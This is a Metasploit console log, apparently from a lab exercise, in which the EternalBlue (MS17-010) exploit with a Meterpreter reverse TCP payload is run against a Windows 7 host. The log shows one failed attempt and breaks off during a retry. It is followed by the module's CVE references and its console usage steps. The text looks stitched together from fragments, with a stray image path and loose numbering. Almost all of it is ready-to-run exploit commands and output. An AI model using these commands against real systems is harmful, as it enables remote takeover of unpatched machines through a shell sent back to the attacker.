 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
Files
[*] Started reverse TCP handler on 10.10.14.18:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
References
MSB-MS17-010 CVE-2017-0143 CVE-2017-0144 CVE-2017-0145
CVE-2017-0148 https://github.com/RiskSense-Ops/MS17-010
Module Options
To display the available options, load the module within the Metasploit console and
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show targets
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
msf exploit(ms17_010_eternalblue) > show options
...show and set options...
msf exploit(ms17_010_eternalblue) > exploit